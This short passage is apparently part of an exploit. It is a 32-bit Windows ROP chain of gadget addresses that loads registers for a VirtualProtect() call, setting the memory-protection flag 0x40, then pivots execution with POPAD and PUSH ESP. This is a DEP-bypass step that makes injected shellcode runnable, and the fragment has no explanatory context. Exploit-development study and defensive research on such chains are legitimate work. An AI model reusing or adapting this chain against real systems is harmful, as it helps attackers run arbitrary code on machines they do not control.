 L
0x5a58ed02 # POP EBP # RET
0x5a58ed02 # POP EBP # RET
0x5a582308 # POP EBX # RET
0x00000201 0x00000201 -> EBX
0x5a58e734 # POP EDX # RET
0x00000040 0x00000040 -> EDX
0x5a58ec8c # POP ECX # RET
0x5a65e000 &writable location
0x5a58f0f3 # POP EDI # RET
0x5a58139b # RET
0x5a58f74a # POP ESI # RET
0x5a58efd7 # JMP EAX
0x5a58469c # POP EAX # RET
0x76b743ce entry of VirtualProtect()
ESP 0x5a5846a0 # POPAD # RET
0x5a5bac78 # PUSH ESP # RET
H